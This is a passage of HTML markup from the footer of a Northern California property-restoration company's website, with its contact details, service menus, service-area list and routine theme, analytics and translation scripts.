				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="267" height="102" src="https://www.bravorestoration.com/wp-content/uploads/2025/11/bravorestoration-logo-1.png" alt="" title="bravorestoration-logo" class="wp-image-12741" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span>CA Lic #956146</span></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Bravo Restoration thrives on being the most reputable restoration company in Northern California. We enjoy a sense of accomplishment, and an internal drive to make things right. BRC’s team accomplishes this by serving others in a way no one else will.</p>
<p>We are a woman-owned/locally- owned, full service property restoration and general contractor serving Sonoma County and Marin County. We are a licensed general contractor by the CSLB, an IICRC Certified Firm, and hold the prestigious Certified Microbial Remediation Supervisor (AMRS) certificate through ACAC.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>(707) 837-0675</p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3e515858575d5b7e5c4c5f48514c5b4d4a514c5f4a575150105d5153">[email&#160;protected]</a></p></div>
					</div>
				</div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/BravoRestorationConstruction/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/bravo_restoration/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-yelp et-pb-social-fa-icon'><a
              href='https://www.yelp.com/biz/bravo-company-restoration-windsor-2'
              class='icon et_pb_with_border'
              title='Follow on Yelp'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/bravo-restoration/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_4_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/Bravo_BRC'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_5_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/channel/UCHgTpD3zcmRr8p1cG9ICmWg'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><div style="font-size: 26px;font-weight:700;     text-transform: uppercase; font-family: 'PT Serif'; text-align: left; margin:0 0 15px; display: block;">Office Address</div>
<p>399 Business Park Ct., #518</p>
<p>Windsor, CA 95492</p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_3_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">}</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><div style="font-size: 26px;font-weight:700;     text-transform: uppercase; font-family: 'PT Serif'; text-align: left; margin:0 0 5px; display: block;">Available 24/7/365</div></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">We serve residential &amp; commercial properties throughout Sonoma &amp;  Marin Counties.</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: left;"> <div class="gtranslate_wrapper" id="gt-wrapper-28780854"></div></p>
<p>&nbsp;</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_sidebar_0_tb_footer fire et_pb_widget_area clearfix et_pb_widget_area_left et_pb_bg_layout_light">
				
				
				
				
				<div id="nav_menu-3" class="et_pb_widget widget_nav_menu"><div class="widgettitle">Services</div><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-10868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10868"><a href="https://www.bravorestoration.com/services/">All Services</a></li>
<li id="menu-item-10189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10189"><a href="https://www.bravorestoration.com/water-damage/">Water Damage</a></li>
<li id="menu-item-10190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10190"><a href="https://www.bravorestoration.com/fire-smoke-damage/">Fire &#038; Smoke Damage</a></li>
<li id="menu-item-10191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10191"><a href="https://www.bravorestoration.com/mold-damage/">Mold Damage</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10192"><a href="https://www.bravorestoration.com/trauma-cleanup/">Biohazard &#038; Trauma Cleanup</a></li>
<li id="menu-item-10193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10193"><a href="https://www.bravorestoration.com/emergency-board-up/">Emergency Board-up</a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10195"><a href="https://www.bravorestoration.com/storm-roof-damage/">Storm &#038; Roof Damage</a></li>
<li id="menu-item-10196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10196"><a href="https://www.bravorestoration.com/repairs/">Repairs</a></li>
<li id="menu-item-10197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10197"><a href="https://www.bravorestoration.com/odor-removal/">Odor Removal</a></li>
<li id="menu-item-10198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10198"><a href="https://www.bravorestoration.com/crawl-space-protection/">Crawl Space Extraction</a></li>
</ul></div></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_sidebar_1_tb_footer fire et_pb_widget_area clearfix et_pb_widget_area_left et_pb_bg_layout_light">
				
				
				
				
				<div id="nav_menu-4" class="et_pb_widget widget_nav_menu"><div class="widgettitle">Resources</div><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-12547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12547"><a href="https://www.bravorestoration.com/our-resources/">Resources</a></li>
<li id="menu-item-10184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10184"><a href="https://www.bravorestoration.com/faqs/">FAQs</a></li>
<li id="menu-item-10185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10185"><a href="https://www.bravorestoration.com/what-to-expect/">What to Expect</a></li>
<li id="menu-item-10186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10186"><a href="https://www.bravorestoration.com/quick-tips/">Quick Tips</a></li>
</ul></div></div>
			</div><div class="et_pb_module et_pb_sidebar_2_tb_footer fire et_pb_widget_area clearfix et_pb_widget_area_left et_pb_bg_layout_light">
				
				
				
				
				<div id="nav_menu-2" class="et_pb_widget widget_nav_menu"><div class="widgettitle">About Us</div><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-10179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10179"><a href="https://www.bravorestoration.com/about/">About</a></li>
<li id="menu-item-10180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10180"><a href="https://www.bravorestoration.com/meet-the-ceo/">Meet the CEO</a></li>
<li id="menu-item-10181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10181"><a href="https://www.bravorestoration.com/meet-the-team/">Meet the Team</a></li>
<li id="menu-item-10182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10182"><a href="https://www.bravorestoration.com/career/">Careers</a></li>
<li id="menu-item-10183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10183"><a href="https://www.bravorestoration.com/professional-partnerships/">Professional Partnerships</a></li>
<li id="menu-item-11608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11608"><a href="https://www.bravorestoration.com/accessibility-statement/">Accessibility Statement</a></li>
<li id="menu-item-11609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11609"><a rel="privacy-policy" href="https://www.bravorestoration.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div style="font-size: 26px;font-weight:700;     text-transform: uppercase; font-family: 'PT Serif'; text-align: left; margin:0 0 15px; display: block;">Areas We Serve:</div></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="1266" height="1632" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1266&#039;%20height=&#039;1632&#039;%20viewBox=&#039;0%200%201266%201632&#039;%3E%3C/svg%3E" alt title="Bravoservice-area" class="wp-image-10433 perfmatters-lazy" data-src="https://www.bravorestoration.com/wp-content/uploads/2023/05/Bravoservice-area.png" /><noscript><img decoding="async" width="1266" height="1632" src="https://www.bravorestoration.com/wp-content/uploads/2023/05/Bravoservice-area.png" alt="" title="Bravoservice-area" class="wp-image-10433" /></noscript></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p>Sonoma County:  Sonoma, Santa Rosa, Petaluma, Healdsburg, Rohnert Park, Sebastopol, Bodega Bay, Guerneville, Cloverdale, Cotati, Kenwood, Glen Ellen, Forestville, Jenner, Occidental, Geyserville, Monte Rio, Bodega, Penngrove, Cazadero, Graton, Roseland, Larkfield Wikiup</p>
<p>Marin County:   San Rafael, Novato, Mill Valley, Sausalito, Corte Madera, Larkspur, San Anselmo, Fairfax, Kentfield, Stinson Beach, Bolinas, Ross, Point Reyes, Tomales, San Geronimo, Tamalpais, Black Point, Woodville, Strawberry.  </p>
<p><a href="https://www.bravorestoration.com/areas-served/">See additional neighborhoods served.</a></p>
<p>&nbsp;</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_footer et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Copyright 2026 Bravo Restoration &amp; Construction | Website by RAD Web Marketing</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4_tb_footer et_pb_sticky_module et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3_tb_footer">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_7_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_4_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="500" height="584" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;584&#039;%20viewBox=&#039;0%200%20500%20584&#039;%3E%3C/svg%3E" alt class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-10050 perfmatters-lazy" data-src="https://www.bravorestoration.com/wp-content/uploads/2023/04/bravoicon-1.png" /><noscript><img decoding="async" width="500" height="584" src="https://www.bravorestoration.com/wp-content/uploads/2023/04/bravoicon-1.png" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-10050" /></noscript></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><div style="font-size: 18px;font-weight: 500; font-family: 'Montserrat'; text-align: left; margin-bottom: 8px;">Call (707) 837-0675</div>
<p>for 24 hour service</div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_8_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_6_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/BravoRestorationConstruction/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_7_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/bravo_restoration/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_8_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-yelp et-pb-social-fa-icon'><a
              href='https://www.yelp.com/biz/bravo-company-restoration-windsor-2'
              class='icon et_pb_with_border'
              title='Follow on Yelp'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_9_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/bravo-restoration/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_10_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/Bravo_BRC'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_11_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/channel/UCHgTpD3zcmRr8p1cG9ICmWg'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_9_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_5_tb_footer bottom-no et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.bravorestoration.com/contact/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><div style="font-size: 18px;font-weight: 500; font-family: 'Montserrat'; text-align: left; margin:5px 0 0;">Contact Us</div></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5_tb_footer et_pb_sticky_module et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4_tb_footer">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_10_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_6_tb_footer bottom-no  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="500" height="584" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;584&#039;%20viewBox=&#039;0%200%20500%20584&#039;%3E%3C/svg%3E" alt class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-10050 perfmatters-lazy" data-src="https://www.bravorestoration.com/wp-content/uploads/2023/04/bravoicon-1.png" /><noscript><img decoding="async" width="500" height="584" src="https://www.bravorestoration.com/wp-content/uploads/2023/04/bravoicon-1.png" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-10050" /></noscript></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><div style="font-size: 18px;font-weight: 500; font-family: 'Montserrat'; text-align: left; margin:5px 0 0;">Call (707) 837-0675</div></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_11_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_7_tb_footer bottom-no et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.bravorestoration.com/contact/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><div style="font-size: 18px;font-weight: 500; font-family: 'Montserrat'; text-align: left; margin:5px 0 0;">Contact Us</div></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Child/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	setTimeout(function() { jQuery('.sfm-rollback').show(); }, 500);
</script>    <script defer src="https://connect.podium.com/widget.js#ORG_TOKEN=f58b5d6c-ef5f-4def-9048-d660417560b8" id="podium-widget" data-organization-api-token="f58b5d6c-ef5f-4def-9048-d660417560b8"></script>
    	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_0_tb_footer","url":"tel:7073773713","target":"_blank"},{"class":"et_pb_blurb_1_tb_footer","url":"tel:7073773713","target":"_blank"},{"class":"et_pb_blurb_5_tb_footer","url":"https:\/\/www.bravorestoration.com\/contact\/","target":"_self"},{"class":"et_pb_blurb_7_tb_footer","url":"https:\/\/www.bravorestoration.com\/contact\/","target":"_self"}];
			</script>
	<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.bravorestoration.com/wp-admin/admin-ajax.php";
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRV4XTBD" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
window.addEventListener("load", function () {
    const bgVideos = document.querySelectorAll('.et_pb_section video, .et_pb_row video');

    bgVideos.forEach(video => {
        video.muted = true;
        video.play().catch(() => {
            setTimeout(() => video.play(), 500);
        });
    });
});
</script>
<script>
document.addEventListener("DOMContentLoaded", function () {

    function forceBackgroundVideo() {
        const bgSections = document.querySelectorAll('.et_pb_section');

        bgSections.forEach(section => {
            const video = section.querySelector('video');
            if (video) {
                video.muted = true;
                video.setAttribute('muted', '');
                video.setAttribute('playsinline', '');
                
                const tryPlay = () => {
                    const playPromise = video.play();
                    if (playPromise !== undefined) {
                        playPromise.catch(() => {
                            // Retry after small delay
                            setTimeout(tryPlay, 500);
                        });
                    }
                };
                
                tryPlay();
            }
        });
    }

    // Run after page load
    window.addEventListener('load', forceBackgroundVideo);

    // Also try after a slight delay in case Divi lazy-loads sections
    setTimeout(forceBackgroundVideo, 1000);
});
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.bravorestoration.com/wp-admin/admin-ajax.php","images_uri":"https://www.bravorestoration.com/wp-content/themes/Divi/images","builder_images_uri":"https://www.bravorestoration.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"6a9fe86b58","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"bcfe61ea83","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"6998","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://www.bravorestoration.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bravorestoration.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.bravorestoration.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.bravorestoration.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bravorestoration.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://www.bravorestoration.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.bravorestoration.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.bravorestoration.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});
//# sourceURL=perfmatters-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://www.bravorestoration.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.5" id="perfmatters-lazy-load-js"></script>
<script type="text/javascript" src="https://www.bravorestoration.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="gt_widget_script_75481822-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['75481822'] = {"default_language":"en","languages":["en","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-75481822","alt_flags":{"en":"usa","es":"mexico"},"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_75481822-js-before
/* ]]> */
</script><script src="https://www.bravorestoration.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/san-rafael-water-damage-cleanup-professionals/" data-gt-orig-domain="www.bravorestoration.com" data-gt-widget-id="75481822" defer></script><script type="text/javascript" src="https://www.bravorestoration.com/wp-content/plugins/supreme-modules-pro-for-divi/public/js/swiper-bundle.min.js?ver=4.9.97.29" id="dsm-swiper-js"></script>
<script type="text/javascript" src="https://www.bravorestoration.com/wp-content/plugins/supreme-modules-pro-for-divi/includes/modules/ImageCarousel/frontend.min.js?ver=4.9.97.29" id="dsm-image-carousel-js"></script>
<script type="text/javascript" id="gt_widget_script_28780854-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['28780854'] = {"default_language":"en","languages":["en","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-28780854","alt_flags":{"en":"usa","es":"mexico"},"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
